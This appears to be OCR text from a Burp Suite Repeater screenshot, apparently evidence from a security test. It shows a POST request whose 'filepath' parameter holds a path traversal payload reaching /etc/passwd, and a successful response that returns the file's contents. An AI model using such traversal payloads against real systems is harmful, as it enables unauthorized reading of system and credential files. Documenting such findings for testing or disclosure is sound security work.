 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier JSON Web Tokens Reflection Flow Hackvertor
77 × 78 × 79 × 80 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 89 × 90 ×
91 × 92 × 93 × 94 × 95 × 96 × 97 × 98 × 99 × 100 × 102 × 103 × 104 × 106 × 108 × 111 × 112 × 113 × 114 × 115 × 117 × 118 × 119 × 120 × ...
Send Cancel < > ?
Request
Raw Params Headers Hex Hackvertor
1 POST /app/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 82
11
12
13
14
15
16 filepath=/usr/local/ /../../../../../etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier Hackvertor
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2020 03:45:33 GMT
3 Server: Apache
4 cache-control: no-store, no-cache, must-revalidate
5 SessionValid: true
6 X-Frame-Options: sameorigin
7 X-Content-Type-Options: nosniff
8 X-Xss-Protection: 1; mode=block
9
10
11 Content-Type: text/json; charset=UTF-8
12 Content-Length: 1425
13
14 {"STATUS":"SUCCESS","content":
"bin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologinlp
:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutd
ownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinuucp:x:10:14:uucp:/var/spool/
? < + > Type a search term 0 matches
Done 2,152 bytes | 253 millis